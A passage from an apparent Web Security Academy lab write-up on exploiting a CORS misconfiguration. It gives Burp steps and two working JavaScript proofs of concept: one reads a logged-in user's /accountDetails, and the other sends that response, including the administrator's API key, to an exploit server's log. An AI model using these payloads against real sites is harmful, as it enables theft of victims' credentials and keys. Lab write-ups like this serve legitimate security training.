burpsuite, send it to repeater, send the request and analysing the response shows that the Access-Control-Allow-Credentials set to true which means the credentials are allowed to sent along the request

Now In the request, pass along the header called Origin: with a value as https://example.com and sent the request.. In the response shows that ACAO set to our own example website which we passed via Origin: header

Now with a sample CORS, we can check whether we can dump the info from /accountDetails endpoint locally with the following POC
<html>
<body>
<h2>CORS PoC</h2>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("GET",
"https://0acf00300445651880a44e0c002000f5.web-security-academy.net/accountDetails", true);
xhr.withCredentials = true;
xhr.send();
}
</script>
</body>
</html>
Save this as HTML file locally and open in any browser, click on exploit and now you will be presented with the response information as a popup with the current loggedin user

Now again in order to solve the lab, we need to steal the administrator’s API key
With the following POC,
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a90007603b4470f808430ae0091001b.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
In the exploit server, with the above POC and click on deliver to victim.. Checking the access log we can see the admin credentials

Take the admin API key and submit it as solution to solve the lab
